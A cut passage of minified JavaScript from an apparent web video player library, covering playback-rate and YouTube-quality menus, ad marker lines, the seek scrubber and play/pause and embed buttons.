FWDEVPDisplayObject("img"),_.playbackRatesPonter_do.setScreen(e),_.playbackRatesPonter_do.setWidth(_.pointerWidth),_.playbackRatesPonter_do.setHeight(_.pointerHeight),_.playbackRatesButtonsHolder_do.addChild(_.playbackRatesPonter_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.playbackRateQualityArrow_do=new FWDEVPDisplayObject("img"),_.playbackRateQualityArrow_do.setScreen(e),_.playbackRateQualityArrow_do.setX(7),_.playbackRateQualityArrow_do.setWidth(5),_.playbackRateQualityArrow_do.setHeight(7),_.playbackRatesButtonsHolder_do.addChild(_.playbackRateQualityArrow_do);for(var o=0;o<_.totalPlaybackRateButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton("no source",_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,void 0,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.plbkQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.plbkQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.plbkQualityClick),_.playbackRateButtons_ar[o]=t,_.playbackRatesButtonsHolder_do.addChild(t);_.positionAndResizePlaybackRateButtons(_.playbackRatesSource_ar),_.hidePlaybackRateButtons(!1)},_.plbkQualityOver=function(e){_.setPlaybackRateArrowPosition(e.target)},_.plbkQualityOut=function(e){_.setPlaybackRateArrowPosition(void 0)},_.plbkQualityClick=function(e){_.startAtPlaybackRate=e.id,_.disablePlaybackRateButtons(_.startAtPlaybackRate),_.hidePlaybackRateButtons(!0),_.dispatchEvent(s.CHANGE_PLAYBACK_RATES,{rate:_.playbackRatesSource_ar[e.id]})},_.positionAndResizePlaybackRateButtons=function(e){if(e){var t=e.length;if(_.prevplaybackRatesQualityButtonsLength!=t){var o;_.prevplaybackRatesQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)o=_.playbackRateButtons_ar[r],1==e[r]?o.updateText("normal"):o.updateText(e[r]),o.setFinalSize();setTimeout(function(){for(var e=0;e<t;e++)o=_.playbackRateButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-3e3!=o.x&&o.setX(-3e3);for(e=0;e<t;e++)(o=_.playbackRateButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.playbackRatesPonter_do.setX(parseInt((i-_.playbackRatesPonter_do.w)/2)),_.playbackRatesPonter_do.setY(n),_.playbackRatesButtonsBackground_do&&(_.playbackRatesButtonsBackground_do.setWidth(i),_.playbackRatesButtonsBackground_do.setHeight(n)),_.playbackRatesButtonsHolder_do.setWidth(i),_.playbackRatesButtonsHolder_do.setHeight(n)},60)}}},_.disablePlaybackRateButtons=function(e){for(var t=0;t<_.totalPlaybackRateButtons;t++)btn=_.playbackRateButtons_ar[t],t==e?(FWDAnimation.killTweensOf(_.playbackRateQualityArrow_do),_.playbackRateQualityArrow_do.setY(btn.y+parseInt((btn.h-_.playbackRateQualityArrow_do.h)/2)-1),btn.disable(),_.playbackRateDisabledButton_do=btn):btn.enable()},_.setPlaybackRateArrowPosition=function(e){var t=0;t=e?e.y+parseInt((e.h-_.playbackRateQualityArrow_do.h)/2-1):_.playbackRateDisabledButton_do.y+parseInt((_.playbackRateDisabledButton_do.h-_.playbackRateQualityArrow_do.h)/2-1),FWDAnimation.killTweensOf(_.playbackRateQualityArrow_do),FWDAnimation.to(_.playbackRateQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showPlaybackRateButtons=function(e){if(!_.arePlaybackRateButtonsShowed_bl){_.hideQualityButtons(),_.arePlaybackRateButtonsShowed_bl=!0;var t=parseInt(_.playbackRateButton_do.x+parseInt(_.playbackRateButton_do.w-_.playbackRatesButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.playbackRatesButtonsHolder_do.h-6);_.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideplaybackRatesButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideplaybackRatesButtonsHandler),window.addEventListener("touchstart",_.hideplaybackRatesButtonsHandler)),_.playbackRatesButtonsHolder_do.setX(t),e?FWDAnimation.to(_.playbackRatesButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(o))}},_.hidePlaybackRateButtons=function(e){_.arePlaybackRateButtonsShowed_bl&&_.showPlaybackRateButton_bl&&(_.arePlaybackRateButtonsShowed_bl=!1,e?FWDAnimation.to(_.playbackRatesButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(d.sH)),_.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideplaybackRatesButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideplaybackRatesButtonsHandler),window.removeEventListener("touchstart",_.hideplaybackRatesButtonsHandler)))},_.hideplaybackRatesButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.playbackRateButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.playbackRatesButtonsHolder_do.screen,t.screenX,t.screenY)||_.hidePlaybackRateButtons(!0)},_.setupAdsLines=function(e){if(!(_.createdAdsOnce_bl||!e||e&&0==e.length)){if(_.line_ar){for(var t=0;t<_.line_ar.length;t++)FWDAnimation.killTweensOf(_.line_ar[t]),_.linesHolder_do.removeChild(_.line_ar[t]);_.line_ar=null}if(_.linesHolder_do||(_.linesHolder_do=new FWDEVPDisplayObject("div"),_.linesHolder_do.setOverflow("visible"),_.mainScrubber_do.addChild(_.linesHolder_do)),_.createdAdsOnce_bl=!0,_.lines_ar=e,_.lines_ar){var o;_.line_ar=[];for(t=0;t<_.lines_ar.length;t++)(o=new FWDEVPDisplayObject("div")).getStyle().background="url('"+l.adLinePat_str+"') repeat-x",o.timeStart=e[t].timeStart,o.setWidth(2),o.setHeight(_.mainScrubberDragLeft_img.height),o.isUsed_bl=!1,o.isShowed_bl=!1,o.setAlpha(0),_.line_ar[t]=o,_.linesHolder_do.addChild(o),0==_.lines_ar[t].timeStart&&o.setWidth(0)}_.totalDuration=0}},_.hideAdsLines=function(){if(_.line_ar&&(_.linesHolder_do&&_.linesHolder_do.setX(-5e3),_.line_ar))for(var e=0;e<_.line_ar.length;e++)_.line_ar[e].setAlpha(0),_.line_ar[e].isShowed_bl=!1},_.positionAdsLines=function(e){if(_.linesHolder_do&&_.line_ar&&(e&&(_.totalDuration=e),d.isAdd_bl?_.linesHolder_do.setX(-5e3):_.linesHolder_do.setX(0),_.line_ar))for(var t,o=0;o<_.line_ar.length;o++){t=_.line_ar[o];var s=Math.round(t.timeStart/_.totalDuration*_.mainScrubberWidth)-1;s==1/0&&(s=0),isNaN(s)&&(s=0),s<0&&(s=0),t.setX(s),t.isUsed_bl||0==_.totalDuration||t.isShowed_bl||(FWDAnimation.to(t,1,{alpha:1,ease:Expo.easeOut}),t.isShowed_bl=!0)}},_.resetsAdsLines=function(){_.line_ar=null},_.setIsLive=function(e){(_.isLive=e)?_.mainScrubber_do.contains(_.live_do)||(_.mainScrubber_do.setAlpha(.2),_.mainHolder_do.addChild(_.live_do),setTimeout(function(){_.live_do.setX(4),_.live_do.setY(-_.live_do.getHeight()-4)},100),_.disableMainScrubber()):_.mainHolder_do.contains(_.live_do)&&(_.mainHolder_do.removeChild(_.live_do),_.mainScrubber_do.setAlpha(1),_.enableMainScrubber())},_.setupMainScrubber=function(){_.mainScrubber_do=new FWDEVPDisplayObject("div"),_.mainScrubber_do.setHeight(_.scrubbersHeight),_.mainScrubberBkLeft_do=new FWDEVPDisplayObject("img"),_.mainScrubberBkLeft_do.setScreen(_.mainScrubberBkLeft_img),_.mainScrubberBkRight_do=new FWDEVPDisplayObject("img"),_.mainScrubberBkRight_do.setScreen(_.mainScrubberBkRight_img);var e=new Image;e.src=_.mainScrubberBkMiddlePath_str,_.mainScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberBkMiddle_do.getStyle().background="url('"+_.mainScrubberBkMiddlePath_str+"') repeat-x",_.mainScrubberBkMiddle_do.setHeight(_.scrubbersHeight),_.mainScrubberBkMiddle_do.setX(_.scrubbersBkLeftAndRightWidth),_.mainProgress_do=new FWDEVPDisplayObject("div"),_.mainProgress_do.setHeight(_.scrubbersHeight),_.progressLeft_do=new FWDEVPDisplayObject("img"),_.progressLeft_do.setScreen(_.progress),(e=new Image).src=_.progressMiddlePath_str,_.progressMiddle_do=new FWDEVPDisplayObject("div"),_.progressMiddle_do.getStyle().background="url('"+_.progressMiddlePath_str+"') repeat-x",_.progressMiddle_do.setHeight(_.scrubbersHeight),_.progressMiddle_do.setX(_.mainScrubberDragLeftWidth),_.mainScrubberDrag_do=new FWDEVPDisplayObject("div"),_.mainScrubberDrag_do.setHeight(_.scrubbersHeight),_.useHEX?(_.mainScrubberDragLeft_do=new FWDEVPDisplayObject("div"),_.mainScrubberDragLeft_do.setWidth(_.mainScrubberDragLeft_img.width+20),_.mainScrubberDragLeft_do.setHeight(_.mainScrubberDragLeft_img.height+20),_.mainScrubberDragLeft_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.mainScrubberDragLeft_img,_.nBC).canvas,_.mainScrubberDragLeft_do.screen.appendChild(_.mainScrubberDragLeft_canvas)):(_.mainScrubberDragLeft_do=new FWDEVPDisplayObject("img"),_.mainScrubberDragLeft_do.setScreen(_.mainScrubberDragLeft_img)),_.mainScrubberMiddleImage=new Image,_.mainScrubberMiddleImage.src=_.mainScrubberDragMiddlePath_str,_.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.useHEX?(_.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberMiddleImage.onload=function(){var e=FWDEVPUtils.getCanvasWithModifiedColor(_.mainScrubberMiddleImage,_.nBC,!0);_.mainSCrubberMiddleCanvas=e.canvas,_.mainSCrubberDragMiddleImageBackground=e.image,_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainSCrubberDragMiddleImageBackground.src+"') repeat-x",setTimeout(function(){_.volumeScrubberDragMiddle_do.getStyle().background="url('"+_.mainSCrubberDragMiddleImageBackground.src+"') repeat-x"},50)}):(_.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddlePath_str+"') repeat-x"),_.mainScrubberDragMiddle_do.setHeight(_.scrubbersHeight),_.mainScrubberDragMiddle_do.setX(_.mainScrubberDragLeftWidth),_.mainScrubberBarLine_do=new FWDEVPDisplayObject("img"),_.mainScrubberBarLine_do.setScreen(_.mainScrubberLine_img),_.mainScrubberBarLine_do.setAlpha(0),_.mainScrubberBarLine_do.hasTransform3d_bl=!1,_.mainScrubberBarLine_do.hasTransform2d_bl=!1,_.buttons_ar.push(_.mainScrubber_do),_.live_do=new FWDEVPDisplayObject("div"),_.live_do.hasTransform3d_bl=!1,_.live_do.hasTransform2d_bl=!1,_.live_do.setBackfaceVisibility(),_.live_do.getStyle().fontFamily="Arial",_.live_do.getStyle().fontSize="12px",_.live_do.getStyle().whiteSpace="nowrap",_.live_do.getStyle().textAlign="center",_.live_do.getStyle().padding="4px",_.live_do.getStyle().paddingLeft="6px",_.live_do.getStyle().paddingRIght="6px",_.live_do.getStyle().color="#FFFFFF",_.live_do.getStyle().fontSmoothing="antialiased",_.live_do.getStyle().webkitFontSmoothing="antialiased",_.live_do.getStyle().textRendering="optimizeLegibility",_.live_do.getStyle().backgroundColor="rgba(255,0,0,0.8)",_.live_do.setInnerHTML("&#x25C9; LIVE"),_.mainScrubber_do.addChild(_.mainScrubberBkLeft_do),_.mainScrubber_do.addChild(_.mainScrubberBkMiddle_do),_.mainScrubber_do.addChild(_.mainScrubberBkRight_do),_.mainScrubber_do.addChild(_.mainScrubberBarLine_do),_.mainScrubberDrag_do.addChild(_.mainScrubberDragLeft_do),_.mainScrubberDrag_do.addChild(_.mainScrubberDragMiddle_do),_.mainProgress_do.addChild(_.progressLeft_do),_.mainProgress_do.addChild(_.progressMiddle_do),_.mainScrubber_do.addChild(_.mainProgress_do),_.mainScrubber_do.addChild(_.mainScrubberDrag_do),_.mainScrubber_do.addChild(_.mainScrubberBarLine_do),_.mainHolder_do.addChild(_.mainScrubber_do),_.disableVideoScrubber_bl||(_.hasPointerEvent_bl?(_.mainScrubber_do.screen.addEventListener("pointerover",_.mainScrubberOnOverHandler),_.mainScrubber_do.screen.addEventListener("pointerout",_.mainScrubberOnOutHandler),_.mainScrubber_do.screen.addEventListener("pointerdown",_.mainScrubberOnDownHandler)):_.screen.addEventListener&&(_.isMobile_bl||(_.mainScrubber_do.screen.addEventListener("mouseover",_.mainScrubberOnOverHandler),_.mainScrubber_do.screen.addEventListener("mouseout",_.mainScrubberOnOutHandler),_.mainScrubber_do.screen.addEventListener("mousemove",_.updateTooltipOnMove),_.mainScrubber_do.screen.addEventListener("mousedown",_.mainScrubberOnDownHandler)),_.mainScrubber_do.screen.addEventListener("touchstart",_.mainScrubberOnDownHandler))),_.disableMainScrubber(),_.updateMainScrubber(0),FWDEVPScrubberToolip.setPrototype(),_.ttm=new FWDEVPScrubberToolip(_.mainScrubber_do,l.scrubbersToolTipLabelBackgroundColor,l.scrubbersToolTipLabelFontColor,test),_.addChild(_.ttm)},_.updateToolTip=function(e,t){l.showMainScrubberToolTipLabel_bl&&(d.isCasting?_.ttm.setLabel(FWDEVPUtils.formatTime(Math.round(d.cc.getDuration()*t))):_.ttm.setLabel(FWDEVPUtils.formatTime(Math.round(d.totalDuration*t))),_.ttm.setX(Math.round(_.mainScrubber_do.x+e-_.ttm.getWidth()/2)+1),_.ttm.setY(_.mainScrubber_do.y-_.ttm.h-2))},_.updateThumbnailsPreview=function(e,t){if(l.thumbnailsPreview){var o=Math.round(_.mainScrubber_do.x+e-_.thumbnailsPreview_do.getWidth()/2)+1;o<1?o=1:o>_.sW-_.thumbnailsPreview_do.w&&(o=_.sW-_.thumbnailsPreview_do.w),_.thumbnailsPreview_do.setLabel(FWDEVPUtils.formatTime(Math.round(d.totalDuration*t)),Math.round(d.totalDuration*t)),_.thumbnailsPreview_do.setX(o),_.thumbnailsPreview_do.setY(_.mainScrubber_do.y-_.thumbnailsPreview_do.h-2)}},_.updateTooltipOnMove=function(e){if(!_.isMainScrubberDisabled_bl){var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o)}},_.mainScrubberOnOverHandler=function(e){if(!_.isMainScrubberDisabled_bl){l.showMainScrubberToolTipLabel_bl&&_.ttm.show(),l.thumbnailsPreview&&_.thumbnailsPreview_do.show();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o)}},_.mainScrubberOnOutHandler=function(e){_.isMainScrubberScrubbing_bl||(_.ttm&&_.ttm.hide(),_.thumbnailsPreview_do&&_.thumbnailsPreview_do.hide())},_.mainScrubberOnDownHandler=function(e){if(!_.isMainScrubberDisabled_bl&&2!=e.button){e.preventDefault&&e.preventDefault(),_.isMainScrubberScrubbing_bl=!0;var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.disable_do&&_.addChild(_.disable_do),l.showMainScrubberToolTipLabel_bl&&_.ttm.show(),l.thumbnailsPreview&&_.thumbnailsPreview_do.show(),_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o),_.updateMainScrubber(o),_.dispatchEvent(s.START_TO_SCRUB),_.dispatchEvent(s.SCRUB,{percent:o}),_.hasPointerEvent_bl?(window.addEventListener("pointermove",_.mainScrubberMoveHandler),window.addEventListener("pointerup",_.mainScrubberEndHandler)):(window.addEventListener("mousemove",_.mainScrubberMoveHandler),window.addEventListener("mouseup",_.mainScrubberEndHandler),window.addEventListener("touchmove",_.mainScrubberMoveHandler),window.addEventListener("touchend",_.mainScrubberEndHandler))}},_.mainScrubberMoveHandler=function(e){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o),_.updateMainScrubber(o),_.dispatchEvent(s.SCRUB,{percent:o})},_.mainScrubberEndHandler=function(e){if(_.isMainScrubberScrubbing_bl=!1,_.disable_do&&_.contains(_.disable_do)&&_.removeChild(_.disable_do),e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.mainScrubber_do.screen,t.screenX,t.screenY)||(_.ttm&&_.ttm.hide(),_.thumbnailsPreview_do&&_.thumbnailsPreview_do.hide())}_.dispatchEvent(s.STOP_TO_SCRUB),_.hasPointerEvent_bl?(window.removeEventListener("pointermove",_.mainScrubberMoveHandler),window.removeEventListener("pointerup",_.mainScrubberEndHandler)):(window.removeEventListener("mousemove",_.mainScrubberMoveHandler),window.removeEventListener("mouseup",_.mainScrubberEndHandler),window.removeEventListener("touchmove",_.mainScrubberMoveHandler),window.removeEventListener("touchend",_.mainScrubberEndHandler))},_.disableMainScrubber=function(){_.mainScrubber_do&&(_.isMainScrubberDisabled_bl=!0,_.mainScrubber_do.setButtonMode(!1),_.mainScrubberEndHandler(),_.mainScrubberOnOutHandler(),_.updateMainScrubber(0),_.updatePreloaderBar(0))},_.enableMainScrubber=function(){_.mainScrubber_do&&!_.isLive&&(_.isMainScrubberDisabled_bl=!1,_.mainScrubber_do.setButtonMode(!0))},_.updateMainScrubber=function(e){if(_.mainScrubber_do){_.isLive&&(e=0);var t=parseInt(e*_.mainScrubberWidth);isNaN(t)||(_.percentPlayed=e,!FWDEVPlayer.hasHTML5Video&&t>=_.mainProgress_do.w&&(t=_.mainProgress_do.w),t<1&&_.isMainScrubberLineVisible_bl?(_.isMainScrubberLineVisible_bl=!1,FWDAnimation.to(_.mainScrubberBarLine_do,.5,{alpha:0})):1<t&&!_.isMainScrubberLineVisible_bl&&(_.isMainScrubberLineVisible_bl=!0,FWDAnimation.to(_.mainScrubberBarLine_do,.5,{alpha:1})),_.mainScrubberDrag_do.setWidth(t),t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth),FWDAnimation.to(_.mainScrubberBarLine_do,.8,{x:t+1,ease:Expo.easeOut}))}},_.updatePreloaderBar=function(e){if(_.mainProgress_do){_.isLive&&(e=0),_.percentLoaded=e;var t=parseInt(Math.max(0,_.percentLoaded*_.mainScrubberWidth));.98<=_.percentLoaded?_.mainProgress_do.setY(-30):0!=_.mainProgress_do.y&&1!=_.percentLoaded&&_.mainProgress_do.setY(0),t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=Math.max(0,_.mainScrubberWidth-_.scrubbersOffsetWidth)),t<0&&(t=0),_.mainProgress_do.setWidth(t)}},_.setupPlayPauseButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.playPauseButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-play'></span>","<span class='fwdicon fwdicon-pause'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.playPauseButton_do=new FWDEVPComplexButton(_.playN_img,l.playSPath_str,_.pauseN_img,l.pauseSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.playPauseButton_do),_.playPauseButton_do.setY(parseInt((_.sH-_.playPauseButton_do.buttonHeight)/2)),_.playPauseButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.playButtonMouseUpHandler),_.mainHolder_do.addChild(_.playPauseButton_do)},_.showPlayButton=function(){_.playPauseButton_do&&(l.showDefaultControllerForVimeo_bl||d.videoType_str!=FWDEVPlayer.VIMEO)&&_.playPauseButton_do.setButtonState(1)},_.showPauseButton=function(){_.playPauseButton_do&&(l.showDefaultControllerForVimeo_bl||d.videoType_str!=FWDEVPlayer.VIMEO)&&_.playPauseButton_do.setButtonState(0)},_.playButtonMouseUpHandler=function(){0==_.playPauseButton_do.currentState?_.dispatchEvent(s.PAUSE):_.dispatchEvent(s.PLAY)},_.setupEmbedButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.embedButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-embed'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.embedButton_do=new FWDEVPSimpleButton(_.embedN_img,l.embedPathS_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.embedButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.embedButtonOnMouseUpHandler),_.embedButton_do.setY(parseInt((_.sH-_.embedButton_do.h)/2)),_.buttons_ar.push(_.embedButton_do),_.mainHolder_do.addChild(_.embedButton_do)},_.embedButtonOnMouseUpHandler=function(){_.dispatchEvent(s.SHOW_EMBED_WINDOW)},_.setupYtbButtons=function(){var e,t;(_.ytbButtonsHolder_do=new FWDEVPDisplayObject("div"),_.ytbButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.ytbButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.ytbButtonBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.ytbButtonBackground_do.setScreen(e),_.ytbButtonsHolder_do.addChild(_.ytbButtonBackground_do));_.ytbButtonsHolder_do.setX(300),_.ytbButtonsHolder_do.setY(-300),d.main_do.addChild(_.ytbButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.pointer_do=new FWDEVPDisplayObject("img"),_.pointer_do.setScreen(e),_.pointer_do.setWidth(_.pointerWidth),_.pointer_do.setHeight(_.pointerHeight),_.ytbButtonsHolder_do.addChild(_.pointer_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.ytbQualityArrow_do=new FWDEVPDisplayObject("img"),_.ytbQualityArrow_do.setScreen(e),_.ytbQualityArrow_do.setX(7),_.ytbQualityArrow_do.setWidth(5),_.ytbQualityArrow_do.setHeight(7);for(var o=0;o<_.totalYtbButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton(_.ytbQuality_ar[o],_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,l.hdPath_str,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.ytbQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.ytbQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.ytbQualityClick),_.ytbButtons_ar[o]=t,_.ytbButtonsHolder_do.addChild(t);_.ytbButtonsHolder_do.addChild(_.ytbQualityArrow_do),_.hideQualityButtons(!1)},_.ytbQualityOver=function(e){_.setYtbQualityArrowPosition(e.target)},_.ytbQualityOut=function(e){_.setYtbQualityArrowPosition(void 0)},_.ytbQualityClick=function(e){_.hideQualityButtons(!0),_.dispatchEvent(s.CHANGE_YOUTUBE_QUALITY,{quality:e.target.label_str,id:e.id})},_.positionAndResizeYtbQualityButtons=function(e){if(e){var t=e.length;if(_.prevYtbQualityButtonsLength!=t){var o;_.prevYtbQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)(o=_.ytbButtons_ar[r]).updateText(e[r]),o.setFinalSize();setTimeout(function(){for(var e=0;e<_.totalYtbButtons;e++)o=_.ytbButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-1e4!=o.x&&o.setX(-1e4);for(e=0;e<_.totalYtbButtons;e++)(o=_.ytbButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.pointer_do.setX(parseInt((i-_.pointer_do.w)/2)),_.pointer_do.setY(n),_.ytbButtonBackground_do&&(_.ytbButtonBackground_do.setWidth(i),_.ytbButtonBackground_do.setHeight(n)),_.ytbButtonsHolder_do.setWidth(i),_.ytbButtonsHolder_do.setHeight(n)},60)}}},_.disableQualityButtons=function(e){"highres"==e||"hd1080"==e||"hd720"==e||"hd1440"==e||"hd2160"==e||"hd2880"==e?_.ytbQualityButton_do.showDisabledState():_.ytbQualityButton_do.hideDisabledState();for(var t=0;t<_.totalYtbButtons;t++)btn=_.ytbButtons_ar[t],btn.label_str==e?(FWDAnimation.killTweensOf(_.ytbQualityArrow_do),0!=btn.y&&(_.ytbQualityArrow_do.setY(btn.y+Math.round((btn.h-_.ytbQualityArrow_do.h)/2)),_.ytbDisabledButton_do=btn),btn.disable()):btn.enable()},_.setYtbQualityArrowPosition=function(e){var t=0;t=e?e.y+Math.round((e.h-_.ytbQualityArrow_do.h)/2):_.ytbDisabledButton_do.y+Math.round((_.ytbDisabledButton_do.h-_.ytbQualityArrow_do.h)/2),FWDAnimation.killTweensOf(_.ytbQualityArrow_do),FWDAnimation.to(_.ytbQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showQualityButtons=function(e){if(!_.areYtbQualityButtonsShowed_bl&&_.showYoutubeQualityButton_bl){_.hideSubtitleButtons(),_.areYtbQualityButtonsShowed_bl=!0;var t=parseInt(_.ytbQualityButton_do.x+parseInt(_.ytbQualityButton_do.w-_.ytbButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.ytbButtonsHolder_do.h-6);window.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideQualityButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideQualityButtonsHandler),window.addEventListener("touchstart",_.hideQualityButtonsHandler)),_.ytbButtonsHolder_do.setX(t),e?FWDAnimation.to(_.ytbButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(o))}},_.hideQualityButtons=function(e){_.areYtbQualityButtonsShowed_bl&&_.showYoutubeQualityButton_bl&&(_.areYtbQualityButtonsShowed_bl=!1,e?FWDAnimation.to(_.ytbButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(d.sH)),window.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideQualityButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideQualityButtonsHandler),window.removeEventListener("touchstart",_.hideQualityButtonsHandler)))},_.setupYoutubeQualityButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.ytbQualityButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-settings'></span>",l.hdIcn,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.ytbQualityButton_do=new FWDEVPSimpleButton(_.ytbQualityN_img,l.ytbQualitySPath_str,l.ytbQualityDPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.ytbQualityButton_do.setX(-300),_.ytbQualityButton_do.setY(parseInt((_.sH-_.ytbQualityButton_do.h)/2)),_.ytbQualityButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.ytbQualityMouseUpHandler),_.mainHolder_do.addChild(_.ytbQualityButton_do)},_.ytbQualityMouseUpHandler=function(){_.areYtbQualityButtonsShowed_bl?_.hideQualityButtons(!0):_.showQualityButtons(!0)},_.hideQualityButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.ytbQualityButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.ytbButtonsHolder_do.screen,t.screenX,t.screenY)||_.hideQualityButtons(!0)},_.addYtbQualityButton=function(){!_.hasYtbButton_bl&&_.showYoutubeQualityButton_bl&&(_.hasYtbButton_bl=!0,_.shareButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do),0,_.ytbQualityButton_do):_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.ytbQualityButton_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.ytbQualityButton_do),_.ytbQualityButton_do.disable(),_.ytbQualityButton_do.rotation=0,_.ytbQualityButton_do.setRotation(_.ytbQualityButton_do.rotation),_.ytbQualityButton_do.hideDisabledState(),_.hideQualityButtons(!1),_.positionButtons())},_.removeYtbQualityButton=function(){_.hasYtbButton_bl&&_